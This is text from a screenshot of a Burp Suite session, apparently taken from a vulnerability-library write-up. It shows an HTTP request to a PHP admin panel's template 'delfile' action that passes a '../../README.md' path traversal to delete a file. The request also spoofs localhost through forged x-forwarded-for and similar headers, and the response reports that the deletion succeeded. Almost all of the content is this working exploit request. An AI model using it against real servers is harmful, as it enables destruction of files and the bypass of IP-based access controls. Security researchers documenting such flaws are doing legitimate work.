 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Targ
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /admin.php?c=tpl&f=delfile&id=21&folder=/&title=../../README.md&_noCache=0.7704009989382665&_=1611209080970
HTTP/1.1
2 Host: 192.168.43.37
3 Accept: text/html, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.43.37/admin.php?c=tpl&f=list&id=21
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Cookie: PHPSESSION=e6f6e74bd63d2147a00b2860bbb1a95f
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Jan 2021 06:18:56 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.2.17
5 Expires: Mon, 26 Jul 1997 05:00:00 GMT
6 Cache-control: no-cache,no-store,must-revalidate,max-age=0
7 Pramga: no-cache
8 Vary: Accept-Encoding
9 Last-Modified: Sat, 26 Jul 1997 05:00:00 GMT
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 52
13
14 {"status":"ok","content":"\u5220\u9664\u6210\u529f"}
PeiQi 文库